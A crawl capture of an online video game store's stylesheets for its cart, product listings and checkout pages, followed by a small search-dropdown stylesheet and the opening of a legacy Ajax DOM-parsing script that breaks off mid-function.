    padding: 10px 0 10px 10px;
    border: 0px;
    background: #DCDCDC;
    height: 40px;
}

#newsletter-field input[type='text'].search::-webkit-input-placeholder { /* Chrome/Opera/Safari */

}
#newsletter-field input[type='text'].search::-moz-placeholder { /* Firefox 19+ */

}
#newsletter-field input[type='text'].search:-ms-input-placeholder { /* IE 10+ */

}
#newsletter-field input[type='text'].search:-moz-placeholder { /* Firefox 18- */

}

#newsletter-submit-button {
    border: 0px;
    width: 100%;
    background: url(./images/newsletterbtn.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 40px;
    position: relative;
}

.bg-overlay { 
    display: none; 
    position: fixed; 
    background: rgba(63,63,63,.75); 
    height: 100vh; 
    width: 100%; 
    z-index: 9; 
    top: 0; 
    left: 0;
    transition-property: background;
    transition-duration: 200ms;
    transition-timing-function: linear;
    -webkit-transition: background 200ms linear;
    -moz-transition: background 200ms linear;
    -o-transition: background 200ms linear;
}

/* MINI CART */

.cartpanel.navmenu-default, .cartpanel.navbar-default.navbar-offcanvas { background: #fafafa;}

.cartpanel { max-width: 25%; min-width: 250px; position: fixed; z-index: 10;}
.cartpanel.navmenu-default, .cartpanel.navbar-default.navbar-offcanvas { }

#cart-collapse { right: 0; overflow-x: hidden;}

.cart-header h4 { margin-top: 15px;}

.cart-header i {
    float: left;
    margin-left: 5px;
    margin-top: 2px;
    font-size: 1.1em;
    color: #999;
}

a.checkout-btn { 
    color: #ffffff;
    text-align: center;
    padding: 9px;
    text-decoration: none;
    border-radius: 0;
    display: block;
}

a.checkout-btn:hover, a.checkout-btn:focus { color: #ffffff; text-decoration: none;}

.hara-checkout a:hover { color: #ccc;}

.cd-cart-items {
    margin: 0;
    padding: 150px 0 0;
}

.cd-cart-total { 
    -webkit-box-shadow: 0px 4px 7px 0px rgba(128,128,128,.8);
    -moz-box-shadow: 0px 4px 7px 0px rgba(128,128,128,.8);
    box-shadow: 0px 4px 7px 0px rgba(128,128,128,.8);
}

.cd-cart-total p { 
    color: #999999;
    font-size: 20px;
    font-weight: 700;
}

.cart-item {
    display: inline-block;
    border-bottom: 1px solid #a2a4a3;
    padding: 10px 0;
}

.cart-item:last-child { border: none;}

.cart-item-img {
    cursor: pointer;
}

.cart-item-name {
    text-align: right;
}

.cart-item-price {
    text-align: right;
    margin-bottom: 5px;
}

.cart-item-qty {
    text-align: right;
}

.view-cart {
    cursor: pointer;
    position: relative;
    background: #0095D9;
    color: #ffffff;
    text-align: center;
    padding: 9px;
}

.hara-cart-total {
    margin-top: 7px;
}

.checkout-btns { padding-top: 12px; padding-bottom: 10px;} 

.cart-description img { width: 100%;}

/* Category listing */

.product {
    display: inline-block;
    vertical-align: top;
    overflow: hidden;
    border: 1px solid #A7A7A7;
    margin-bottom: 20px;
}
    
.products-grid .product {
    width: 32%;
    margin-right: 1%;
}

#front_product_listing .product:nth-child(3n+1) {
    margin-right: 0;
}

#front_product_listing .product .add_to_cart {
    display: none;
}

.product_pic_div {
    text-align: center;
    padding: 5px 5px 0;
}

.products-grid img:before {
    display: inline-block;
    vertical-align: middle;
}

.products-grid img {
    max-height: 100%;
    overflow-y: hidden;
    max-width: 100%;
    position: relative;
    margin: 0 auto;
}

.products-grid { display: inline-block; width: 100%; margin-bottom: 15px;}

#cat_product_listing { width: 100%; margin-top: 20px;}

#cat_product_listing .product:nth-child(3n) {
    margin-right: 0;
}

#cat_product_listing .product:first-child {
    margin-right: 1%;
}

#search_product_listing .product:nth-child(3n) {
    margin-right: 0;
}

#onsale_product_listing { width: 100%; margin-top: 20px;}

#onsale_product_listing .product:nth-child(3n) {
    margin-right: 0;
}

.product_description {
    color: #A7A7A7;
    font-size: 12px;
    padding: 0 5px 5px;
}

.click_link {
    display: inline-block;
    color: #0092D6;
    font-size: 12px;
}

.pagingdiv {
    margin-top: 30px;
}

.paging_outer {
    list-style-type: none;
    float: right;
    padding: 0;
}

.paging_outer li {
    text-align: center;
    float: left;
    font-family:'Saira', Arial, sans-serif;
}

.paging_outer li a {
    padding: 12px 20px;
    border: 1px solid #0092D6;
    color: #0092D6;
}

.paging_outer li.activeclass a {
    border: 1px solid #0066B4;
    background: #0092D6;
    color: #ffffff;
}

.qtybox {
    width: 19%;
    display: inline-block;
    padding-left: 5px;
    padding-bottom: 5px;
}

.qtybox form input {
    width: 100%;
    text-align: center;
    border: 1px solid #A7A7A7;
    padding: 5px;
}

.qtybox input::-webkit-outer-spin-button,
.qtybox input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    margin: 0; /* <-- Apparently some margin are still there even though it's hidden */
}

.qtybox input[type=number] {
    -moz-appearance:textfield; /* Firefox */
}

.add_to_cart {
    width: 75%;
    display: inline-block;
    margin: 10px 5px 5px;
}

.carttext a {    
    display: block;
    text-align: center;
    padding: 6px;
    margin: 0;
    width: 100%;
}

.stocknotificationtext a {
    padding: 5px 0;
    font-size: 12px;
    color: #0092D6;
}

.carttext a:hover, .carttext a:focus { color: #ffffff; opacity:.8;}


.wishlistbutton { font-size: .7em; cursor: pointer; color: #a8a8a8; display: block;}

.product_original_price {
    text-align: center;
    color: #bdbdbd;
    text-decoration: line-through;
}

.cat_list {
    display: inline-block;
    width: 24%;
    margin-right: 1%;
    text-align: center;
}

.cat_list:nth-child(odd) .cat_name a {
    display: block;
    padding: 15px 2px;
    color: #ffffff;
    
    background: rgba(0,148,217,1);
    background: -moz-linear-gradient(top, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,148,217,1)), color-stop(100%, rgba(0,91,171,1)));
    background: -webkit-linear-gradient(top, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    background: -o-linear-gradient(top, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    background: -ms-linear-gradient(top, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    background: linear-gradient(to bottom, rgba(0,148,217,1) 0%, rgba(0,91,171,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0094d9', endColorstr='#005bab', GradientType=0 );

}

.cat_list:nth-child(even) .cat_name a {
    display: block;
    padding: 15px 2px;
    color: #ffffff;
    
    background: rgba(255,201,8,1);
    background: -moz-linear-gradient(top, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,201,8,1)), color-stop(100%, rgba(247,149,29,1)));
    background: -webkit-linear-gradient(top, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    background: -o-linear-gradient(top, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    background: -ms-linear-gradient(top, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    background: linear-gradient(to bottom, rgba(255,201,8,1) 0%, rgba(247,149,29,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc908', endColorstr='#f7951d', GradientType=0 );

}

.cat_img img { display: none;}

#breadcrumbs, .category_breadcrumbs { display: inline-block;}

.page_description_header_main { 
    font-family:'Saira', Arial, sans-serif; 
    font-size: 20px; 
    margin-bottom: 10px;
    border-bottom: 1px dashed #A7A7A7;
    border-top: 0;
    border-left: 0;
    border-right: 0;
}
.category_breadcrumbs { display: none;}

.category-bread #breadcrumbs > h1, .category-bread #maindesc > h1 { 
    text-align: left !important;
    font-weight: 300 !important;
    font-size: 1em !important;
}

#product_listing_sortby_box { text-align: right; position: relative;}
#product_listing_sortby_box form { width: 35%; float: right; color: #949494; font-size: 12px;}
#product_listing_sortby_box #sortbytext { color: #949494; margin-right: 7px;}
#product_listing_sortby_box #SortById { background: #DCDCDC; border: 0; padding: 5px;}

.largetextdesc {
    font-size: 30px;
    font-family:'Saira', Arial, sans-serif;
}

.page_description_bottom {
    padding-top: 40px;
    border-top: 1px dashed #A7A7A7;
    border-bottom: 0;
    border-right: 0;
    border-left: 0;
}

.embed-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; max-width: 100%; }
.embed-container iframe, 
.embed-container object, 
.embed-container embed { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

.qtybox form :not(input) {
    background: red;
}

/* modal box */

.modal-header .close {
   border: 1px solid;
   border-radius: 50%;
   position: absolute;
   bottom: 0;
   margin-right: 10px;
   margin-bottom: 10px;
   right: 0;
   padding: 4px 6px 2px 6px;
   cursor: pointer;
   z-index: 2;
}

#modal-product-price, #modal-product-pic { text-align: center;}

.modalbox-btns { width: 100%; display: inline-block; clear:both;}

#modal-product-cart {     
    text-align: center;
    color: #fff;
    padding: 2% 4%;
    display: inline-block;
}

#modal-product-cart a {
    font-weight: 700;
    text-transform: uppercase;
    font-size: .9em;
}

#modal-product-link { 
    display: inline-block;
    margin-left: 15px;
    background: #bdbdbd;
    text-align: center;
    padding: 2% 4%;
}

#modal-product-link a { 
    font-weight: 700;
    text-transform: uppercase;
    font-size: .9em;
}

#modal-product-price { margin: 10px auto;}

#modal-product-pic {
    width: 100%;
    margin-bottom: 15px;
}

#modal-product-pic img { 
    max-width: 100%;
    max-height: 50vh;
    display: block;
    margin: 0 auto;
}

@media only screen and (max-width: 350px){
    #modal-product-link { margin-top: 4%; margin-bottom: 12%; margin-left: 0; display: block;}
    #modal-product-cart { display: block;}
}


.checkout-btn a:hover, .checkout-btn a:hover { color: inherit;}
/* view show cart */
.cartpg-div { width: 84%; display: inline-block;}
.shopping-cart { margin-top: 15px;}
.shopping-cart-info { width: 100%; margin: 20px auto;}
.shopping-cart-title { display: inline-block; width: 100%; margin: 5px auto; margin-top: 4%; border-bottom: 1px solid #e0e0e0; color: #9c9c9c;}
.header-name { display: inline-block; width: 46%; text-align: center;}
.header-price-qty { display: inline-block; width: 15%; text-align: center;}
.header-qty { display: inline-block; width: 10%; text-align: center;}
.header-price { display: inline-block; width: 15%; text-align: center;}
.content-item { max-height: 100%;}
.content-item-points { display: inline-block; width: 10%; text-align: center;}
.content-item { display: inline-block; width: 100%; margin: 5px auto;}
.content-item-img { width: 10%; margin: 0; display: inline-block;}
.content-item-img img { max-width: 100%;}
.content-item-name { display: inline-block; padding: 0 2%; width: 40%; margin: 0;}
.content-item-price-qty { display: inline-block; width: 15%; text-align: center;}
.content-item-qty { display: inline-block; text-align: center; width: 10%;}
.content-item-qty  input { text-align: center; border-radius: 0;}
.content-item-qty input[type="text"] {border-radius: 0;}
.content-item-price { display: inline-block; width: 15%; text-align: center;}
.shopping-cart-summary { display: inline-block; width: 100%;}
.cart-remove-all { width: 65%; display: inline-block;}
.shopping-cart-total-qty { display: inline-block; width: 10%; text-align: center;}
.shopping-cart-total-price { display: inline-block; width: 15%; text-align: center;}
.shopping-cart-apply-discount { margin: 20px auto;}
.shopping-cart-apply-discount td { padding-left: 0;}
.cart-description p { display: none;}
.ShowCartCheckOutBtn { border: 0; text-transform: uppercase; padding: 10px 40px; font-weight: 700;}
.ShowCartChangeQtyBtn { background: #AFAFAF; color: #fff; border: 0;/* border-radius: 2px;*/}
.ShowCartContinueBtn { background: #545454; color: #fff; border: 0; /*border-radius: 2px;*/}
.shopping-cart-buttons { margin: 20px auto; text-align: right;}
.ShowCartContinueBtn, .ShowCartChangeQtyBtn{font-weight: 700; padding: 10px 20px;}
.mobile-shopping-cart-buttons { text-align: right;}
.mobile-shopping-cart-buttons .ShowCartChangeQtyBtn { display: none;}
.listing_approx { font-size: .8em; color: #888; }
#shipping_calculator .label { text-align: center;}
.shopping-cart-discount .discount-item { display: inline-block; width: 100%; margin: 2% 0;}
.shopping-cart-discount .discount-info { width: 50%; margin-left: 2%; margin-right: 2%; display: inline-block;}
.shopping-cart-discount .discount-qty { display: inline-block; width: 9%; text-align: center;}
.shopping-cart-discount .discount-remove { display: inline-block; width: 10%; margin: 0 2%; text-align: center; font-size: .7em;}
.shopping-cart-discount .discount-value { display: inline-block; width: 12%; text-align: center;}
.header-points { display: none;}
.DiscountCouponButton{ background: #000; color: #fff; border: 0;}

.primary_button { border: 0;}

/* trade in cart */
.tradeintablehead .header-name { width: 45%;}
.header-tradecredit, .header-tradecash, .content-item-tradecredit, .content-item-tradecash, .tradein-cart-total-qty,  .tradein-cart-total-credit, .tradein-cart-total-credit, .tradein-cart-total-cash { display: inline-block; width: 10%; text-align: center;}
.tradein-item.content-item { border-bottom: 1px solid #EBEBEB; vertical-align: middle; padding: 10px 0;}
.tradein-item .content-item-name { width: 35%;}
.content-item-qty input { border: 1px solid #D3D3D3;}
.cart_remove2 { font-size: 12px; text-decoration: underline; color: #a7a7a7;}
.cart_remove2:focus, .cart_remove2:hover { text-decoration: underline;}
.tradein-summary { margin: 20px auto;}
.tradeintotaltxt { width: 60%; display: inline-block; text-align: right; padding-right: 15px;}
.tradeintbbtns { text-align: right; margin-top: 20px;}
.tradeinbackbtn { border: 0; background: #545454; color: #ffffff; padding: 7px 40px; text-align: center;}
.tradeincontbtn { background: #F7941D; border: 0; padding: 7px 40px; color: #ffffff; text-align: center;}


@media only screen and (max-width: 700px){
    .content-item-price-qty, .header-price-qty  { display: none;}
    .shopping-cart-discount .discount-qty { display: none;}
    .header-name { width: 45%; padding-left: 0;}
    .header-qty { width: 15%;}
    .content-item-qty { width: 15%;}
    .content-item-price { width: 20%;}
    .content-item-points { font-size: .9em; width: 15%;}
    .cart_remove2 { float: left; font-size: .7em; margin-top: 7px;}
    .content-item-qty input { width: 55%; float: left;}
    .shopping-cart-info { margin: 0;}
    .shopping-cart-discount .discount-value { width: 22%;}
    .shopping-cart-discount .discount-remove { width: 20%;}
    .shopping-cart-discount .discount-info { width: 40%;}
}

@media only screen and (max-width: 450px){

    .mobile-shopping-cart-buttons .ShowCartContinueBtn { width: 100%;}
    .ShowCartContinueBtn { width: 49%; float: left;}
    .ShowCartChangeQtyBtn { width: 49%; float: right;}
    .ShowCartCheckOutBtn { width: 100%; margin: 20px auto; padding: 1em 0;}
    .shopping-cart-info { width: 100%;}
    .mobile-shopping-cart-buttons .ShowCartCheckOutBtn { position: relative; padding: 1em; width: 100%; margin-top: 0;}
    .mobile-shopping-cart-buttons .ShowCartChangeQtyBtn { margin-top: 4em; margin-bottom: 5%; float: right;}
    .mobile-shopping-cart-buttons .ShowCartContinueBtn { margin-top: 4em; margin-bottom: 5%;}
    .cart-remove-all { width: 60%;}
    .shopping-cart-total-qty { width: 10%;}
    .paymentlist { width: 100%;}
    .content-item { border-bottom: 1px solid #e0e0e0; padding-bottom: 1%;}
    .shopping-cart-discount .discount-item { border-bottom: 1px solid #e0e0e0; padding-bottom: 1%;}
    .cartpg-div { width: 95%; padding-left: 7.5%;}
    .cart_total_value2, .cart_total_currency_type2 { font-size: 1em;}
}

@media only screen and (max-width: 400px){
    .content-item-name { width: 35%;}
    .content-item-price { width: 22%;}
    .content-item-points { font-size: .8em;}
}

@media only screen and (max-width: 350px){
    .header-name { width: 35%;}
    .header-qty { width: 25%;}
}


/* RESPONSIVE SETTINGS */

@media only screen and (max-width: 1240px) {
    .navbar-nav>li>a { padding: 15px 1px;}
    .add_to_cart { width: 74%;}
}

@media only screen and (max-width: 1024px) {

}

@media only screen and (max-width: 995px) {
    .prodcatfront_pic_div { height: 130px;}
    .prodcatfront_pic_div img { max-height: 129px;}
    .prodcatbox .product { height: 180px !important;}
    .icon-search { font-size: 23px; width: 8%;}
    .truststars li { margin-right: 3px;}
    .truststars li img { width: 20px;}
    .add_to_cart { width: 70%;}
}

@media only screen and (max-width: 800px) {
    .navbar-nav>li.gameboy>a {padding: 5px 1px;}
    #product_listing_sortby_box form { width: 45%;}
}
/* Mobile View */

@media only screen and (max-width: 767px) {

    .mainbody.addpadleft { padding-left: 15px;}
    .navbar-brand.navbar-logo { padding-left: 30px;}
    .cartbar { margin-bottom: 15px;}
    .cartbar .toprightdiv { width: 50%; float: left; padding: 0 10px;}
    .cartbar .toprightdiv.tradeincart { padding-left: 0;}
    .tradeincart a { display: block; text-align: center; padding: 10px 1px;}
    .cartbox { display: block; text-align: center; padding: 10px 1px;}
    .search { width: 90%; height: 50px;}
    .searchbutton { width: 10%; height: 50px;}
    .icon-search { font-size: 29px; width: 13%; margin-top: 9px;}
    .plcnavbar { margin: 10px auto;}
    .product_description { display: none;}
    .products-grid .product { width: 49%;}
    #front_product_listing .product:nth-child(3n+1) { margin-right: 1%;}
    #front_product_listing .product:nth-child(2n+1) { margin-right: 0;}
    #front_product_listing .product .add_to_cart { display: block;}
    .prodcatfront_pic_div { height: 110px;}
    .prodcatfront_pic_div img { max-height: 110px; }
    .cat_list { width: 48%; margin-bottom: 10px;}
    #product_listing_sortby_box form {width: 100%;}
    #cat_product_listing .product:nth-child(3n) { margin-right: 1%;}
    #cat_product_listing .product:nth-child(2n) { margin-right: 0;}
    #search_product_listing .product:nth-child(3n) { margin-right: 1%;}
    #search_product_listing .product:nth-child(2n) { margin-right: 0;}
    #onsale_product_listing .product:nth-child(3n) { margin-right: 1%;}
    #onsale_product_listing .product:nth-child(2n) { margin-right: 0;}
    
    .qtybox { display: none;}
    .add_to_cart { margin: 0; width: 100%;}
    .carttext a { margin: 7px auto 0; padding: 11px 0;}
    .stocknotificationtext a { padding-left: 5px;}
    .footerlinks .visible-xs-block ul { margin: 0;}
    .footerlinks li { line-height: 1.5;}
    .footerlinks a { display: block; padding: 15px 0;}
    .media { margin-bottom: 40px;}
    .media li { font-size: 1.5em; margin-right: 15px;}
    
    .paymentlist { padding-left: 0;}
    .tradeincontbtn { width: 60%; padding: 10px;}
    .tradeinbackbtn { width: 37%; padding: 10px;}

/* VERTICAL NAVBAR PANEL */

    .hara-navbar-top { width: 25%; min-width: 200px;}
    .navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse { max-height: 100%;}
    .vnavbar.navbar-collapse, .vnavbar.navbar-collapse { max-height: 100%;}
    .hara-navbar-top .text-bg-trans li { background: transparent; width: 100%; float: none; text-align: left;}
    .hara-navbar-top li a { text-align: left;}
    .template-left-border { display: none;}
	.navbar-collapse.collapse { width: 100%; margin-top: 0px; max-width: 22%; min-width: 200px; border-top: 0; float: none;}
	
	.navbar-default .navbar-toggle { border: none; float: right;}
	.navbar-default .navbar-toggle .icon-bar { background-color: #2C3494; width: 45px; height: 5px; margin-top: 20px;}
	.navbar-toggle .icon-bar + .icon-bar { margin-top: 7px;}
	
	.navbar-nav { margin: 0;}
	.navbar-nav>li.gameboy>a { padding: 15px;}
	.navbar-default .navbar-nav > li > a { text-align: left; padding-left: 10px; background: #DEF0F8; color: #707070;}
	.navbar-nav > li { width: 100%; margin: 0; border-bottom: 1px dashed #A7A7A7;}

	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: transparent;}
	
	.navbar { width: 100%;}

	.navbar-toggle { margin-right: 0px; margin-top: 0;}

    .navbar-collapse .visible-xs-block li { margin: 0; border-bottom: 1px dashed #A7A7A7;}
    .navbar-collapse .visible-xs-block li a { display: block; padding: 15px 10px;}
    
	/* MOBILE MINI CART */

	/* Product */

	
	.cat_img img { max-height: 100px; max-width: 100px; width: 70%; margin: 0 20%;}

}

@media only screen and (max-width: 400px) {
    #front_product_listing .product { width: 48%;}
    #cat_product_listing .product { width: 48%;}
    #search_product_listing .product { width: 48%;}
    #onsale_product_listing .product { width: 48%;}
}

@media only screen and (max-width: 350px) {
    .badgesdiv li img { max-width: 270px;}
}


/* checkout */
/* checkout 1*/
.checkoutheader { margin-bottom: 20px;}
.checkoutheader .navbar-logo { margin-bottom: 15px;}
.paymentlist{position:relative;display:inline-block; min-width: 12%;}
#checkoutoptions{display:none;position:absolute;right:0px;}
#checkoutoptions td{white-space:nowrap;}
.cart-tax{padding-right:20px;}
.checkout1-form{display:none;}
#logincheckout1{display:none;}
.checkout-form{width:49%;display:inline-block;vertical-align:top;border-right:1px solid #ddd;margin-left:15px; margin-bottom: 30px;}
.checkout-form *:focus {outline: none;}
.checkout-form input[type="text"], .checkout-form input[type="password"]{border:0px;padding:0;width:95%;margin:1px;}
.checkout-form select{border:0px;padding:0;width:95%;}
.checkout-form .formlabel{display:block;text-align:left;font-size:12px;color:#999;padding-left:5px;white-space:nowrap;}
.checkout-form .formpair{border:1px solid #ccc;border-radius:3px;padding:0px;margin:5px;width:47%;height:45px;vertical-align:top;}
.checkout-form .checkoutform{border:0px;padding:0px;}
.checkout-form .input{width:100%;}
.border-blue{ border: 1px solid #7e7e7e!important; -webkit-box-shadow: 0px 2px 4px 0px rgba(41,41,41,0.75); -moz-box-shadow: 0px 2px 4px 0px rgba(41,41,41,0.75); box-shadow: 0px 2px 4px 0px rgba(41,41,41,0.75);}
.checkout-form #shiptodifferentaddress{display:none;}
.checkout-form #customer_registration_link{display:none;}
.checkout-form #customer_registration{display:block;}
.checkout-form #checkout_cart{display:none;}
.checkout-form #checkoutagreement{margin-left:10px;}
.checkout-form .buttonprimarycluster{padding-right:10px;text-align:left;}
.checkout-form .primary_button{border:0px;padding:10px 40px!important;color:#fff; font-weight: 700; margin-left: 2%; background: #F7941D;}
.checkout-form .secondary_button{border:0px;background:none;}
.checkout-form .secondary_button:hover{text-decoration:underline;}
.loginsection{text-align:center;}
.checkout-form .subscribenewsletter{display:none;}
.shopping-cart{width:49%;display:inline-block;vertical-align:top;/*background-color:#ebebeb;*/}
.shopping-cart table{width:100%;}
.shopping-cart table tr:first-child{display:none;}
.shopping-cart #coupon{text-decoration:underline;cursor:pointer;padding:10px;}
.shopping-cart .coupon{padding:10px;}
.shopping-cart .applycouponid{text-decoration:underline;}
.shopping-cart #discount-coupon-field{padding:5px;}
.shopping-cart .discount-result{display:none;}
.shopping-cart input[type="button"], .shopping-cart input[type="submit"]{display:none;}
.shopping-cart .cart_remove2{display:none;}
.shopping-cart .cart_empty_cart2{display:none;}
.shopping-cart .cart_discount_remove2{display:none;}
.register-now{text-align:center;cursor:pointer;padding:10px;}
.register-now:hover{text-decoration:underline;}
.extra-login-option{text-align:center;padding:30px 10px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;width:60%;margin:0 auto;margin-top:20px;margin-bottom:20px;}
.extra-login-option i{background-color:#ccc;width: 40px;height: 40px;text-align: center;padding: 5px;border-radius: 5px;cursor:pointer;margin:5px;}
.fa-facebook:hover{background:#3765A3;color:white;}
.fa-amazon:hover{background:#231F20;color:white;}
.fa-google:hover{background:#DD5044;color:white;}
.guest{text-align:center;padding:10px;width:60%;margin:0 auto;cursor:pointer;}
.guest:hover{text-decoration:underline;}
.checkoutform{min-width:auto!important;}
.checkout-form h1{text-align:center;}
.or{text-align:center;font-weight:bold;}
#parsley-id-multiple-checkout_agreement{position:absolute;margin-top:50px;}

/* checkout 2 */
#login-form #login { border-radius: 0;}
#multi_cur_form{text-align:right;padding:10px;display: none;}
.checkout2-form h2{font-size:20px;padding-top:0px;}
.checkout2-form{width:49%;display:inline-block;vertical-align:top;border-right:1px solid #ddd;margin-left:15px;padding:10px;padding-top:0px; margin-bottom: 30px;}
.shipping-to-info{list-style-type:none;}
.shipping-method{margin-bottom:30px;}
.shipping-method label{width:96%;padding:15px;border:1px solid #ccc;border-top:0px;font-weight:normal;cursor:pointer;}
.shipping-method label:first-child{border-top:1px solid #ccc;border-top-left-radius:5px;border-top-right-radius:5px;}
.shipping-method label:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}
.shipping-method input[type='Radio']{margin-right:10px;}
.payment-method{margin-bottom:30px;}
.payment-method label{width:96%;padding:15px;border:1px solid #ccc;border-top:0px;font-weight:normal;cursor:pointer;}
.payment-method label:first-child{border-top:1px solid #ccc;border-top-left-radius:5px;border-top-right-radius:5px;}
.payment-method label:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}
.payment-method input[type='Radio']{margin-right:10px;}
.billing-address label{width:96%;padding:15px;border:1px solid #ccc;border-top:0px;font-weight:normal;cursor:pointer;}
.billing-address label:first-child{border-top:1px solid #ccc;border-top-left-radius:5px;border-top-right-radius:5px;}
.billing-address label:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px;}
.billing-address input[type='Radio']{margin-right:10px;}
#CheckoutForm2 table{display:none;}
.billing-address .checkout-form h4{display:none;}
.billing-address .checkout-form{width:100%;margin:0px;border:0px;display:none;}
.billing-address #checkoutagreement{display:none;}
.billing-address .buttonprimarycluster{display:none;}
.checkout2-form-submit{text-align:left;padding:10px;}
.checkout2-form .primary_button{border:0px;padding:10px 40px!important;color:#fff;background:#F7941D;}
.cart-shipping-method{text-align:right;padding-right:20px;}
.cart-grand-total{text-align:right;padding-right:20px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-top:5px;padding-bottom:5px;margin-top:10px;font-size:25px;display:none;}
.cart-tax{text-align:right;font-size:14px;}

/* Payment */
.payment-form{width:49%;display:inline-block;vertical-align:top;border-right:1px solid #ddd;margin-left:15px;/*padding:10px;*/padding-top:0px;}
.payment-form td { padding: 0;}
.payment-shopping-cart #coupon{display:none;}
img[src='images/border1.gif'],img[src='images/border2.gif'],img[src='images/border5.gif'],img[src='images/border6.gif']{display:none;}
td[background='images/border1_bg.gif'],td[background='images/border3_bg.gif'],td[background='images/border4_bg.gif'],td[background='images/border5_bg.gif'],.border1_bg_td,.border3_bg_td,.border4_bg_td,.border5_bg_td{
background:none!important;
}
.payment-form .form-horizontal .control-label{width:100%;text-align:left;font-weight:normal;}

@media screen and (max-width: 1000px) {
.checkout-form .formpair{width:96%;}
.shopping-cart{display:none;}
.checkout-form, .checkout2-form, .payment-form{border-width:0px;display:block;margin:0 auto;width:49%;}
}

@media screen and (max-width: 750px) {
.checkout-form .formpair{width:96%;}
.shopping-cart{display:none;}
.checkout-form, .checkout2-form, .payment-form{border-width:0px;display:block;margin:0 auto;width:100%;}
.payment-form div{padding-right:0px!important;padding-left:0px!important;}
.payment-form label{padding-right:0px!important;padding-left:0px!important;white-space:nowrap;text-align:left;width:100%;}
.jp-card-container{transform:scale(0.8)!important;width:300px!important;}
}
/* checkout */

/* price range */
.jslider .jslider-bg{position:static!important;}
/* price range */

.scrollbar-measure {
    width: 100px;
    height: 100px;
    overflow: scroll;
    position: absolute;
    top: -9999px;
}






























--- FILE ---
content_type: text/css
request_url: https://media.instantestore.com/js/search_ajax.css
body_size: 714
content:
div#rtSearch{background:white;border:2px solid #C0C0C0;width:300px;padding:10px;z-index:10000;cursor:pointer;font-family:inherit;font-size:14px;}
div.rtPic{display:inline-block;width:50px;padding:0px 10px 0px 0px;vertical-align:top;text-align:center;}
div.rtPic img{width:100%;max-height:60px;vertical-align:top;}
div.rtDetails{display:inline-block;width:225px;}
span.rtNormalPrice{text-decoration:line-through;padding-right:15px;}
span.rtCurrentPrice{color:red;font-weight:bold;}
div.rtSearchRow{margin-bottom:10px;}
div.rtSearchRow:hover{background:#C0C0C0;}
div.rtMoreResults {text-decoration:underline;font-weight:bold;display:inline-block;width:48%;}
div.rtCloseResults {text-decoration:underline;display:inline-block;width:48%;text-align:right;}
div.rtMoreCluseter {border-top:thin solid #E1E1E1;padding-top:5px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.playerschoicevideogames.com/ajaxparser/ajax-parser.js
body_size: 2900
content:
/*
====================================================================================================================
#	Date			Developer	Brief Description of Change and Reason for Change
====================================================================================================================
1.	04-Jun-2009		ph			Handle IE8: Set the input value at last, otherwise IE8 will reset the value to 
								"Submit Query" when it set the type to "Submit" after setting the value.
2.	08-Oct-2010		ph			The text inside an option tag must be trim for IE9.
===================================================================================================================
*/
var taconite_parser_version=1.502;
var isIE=document.uniqueID;
String.prototype.trim = function() {
    var x=this;
    x=x.replace(/^\s*(.*)/, "$1");
    x=x.replace(/(.*?)\s*$/, "$1");
    return x;
};
function requiresContextNode(xmlTagName) {
    return !(xmlTagName == "taconite-execute-javascript" || xmlTagName == "taconite-redirect");
}
function XhtmlToDOMParser(){
    this.parseXhtml = function(xml){
        var xmlTagName=xml.tagName.toLowerCase();
        var contextNode=document.getElementById(xml.getAttribute("contextNodeID"));
        if(contextNode == null && requiresContextNode(xmlTagName)){
            return false;
        }
        switch (xmlTagName) {
            case "taconite-append-as-children":
                getReplaceChildren(contextNode,xml,false);
                break;
            case "taconite-delete":
                getDelete(contextNode,xml);
                break;
            case "taconite-append-as-first-child":
                getAppendAsFirstChild(contextNode,xml);
                break;                         
            case "taconite-insert-after":
                getInsertAfter(contextNode,xml);
                break;
            case "taconite-insert-before":
                getInsertBefore(contextNode,xml);
                break;                         
            case "taconite-replace-children":
                getReplaceChildren(contextNode,xml,true);
                break;
            case "taconite-replace":
                getReplace(contextNode,xml);
                break;                         
            case "taconite-set-attributes":
                xml.removeAttribute("contextNodeID");
                xml.removeAttribute("parseInBrowser");
                handleAttributes(contextNode,xml);
                break;
            case "taconite-redirect":
                handleRedirect(xml);
                break;
            case "taconite-execute-javascript":
                executeJavascript(xml);
                break;
        }  
        return true;
    };
    function isInlineMode(node) {
        var attrType;
        if(!node.tagName.toLowerCase() == "input") {
            return false;
        }
        attrType=node.getAttribute("type");
        
        if(attrType=="radio" || attrType=="checkbox") {
            return true;
        }
        return false;
    }  
    this.getJavaScript= function() {
        return "var dummy_taconite_variable=0";
    }; 
    function handleNode(xmlNode){
        var nodeType = xmlNode.nodeType;               
        switch(nodeType) {
            case 1:
                return handleElement(xmlNode);
            case 3:
            case 4:
                var textNode = document.createTextNode(xmlNode.nodeValue);
                if(isIE) {
                    textNode.nodeValue = textNode.nodeValue.replace(/\n/g, '\r'); 
                }
                return textNode;
        }      
        return null;
    }
    function handleElement(xmlNode){
        var domElemNode=null;
        var xmlNodeTagName=xmlNode.tagName.toLowerCase();
        if(isIE){
            if(isInlineMode(xmlNode)) {
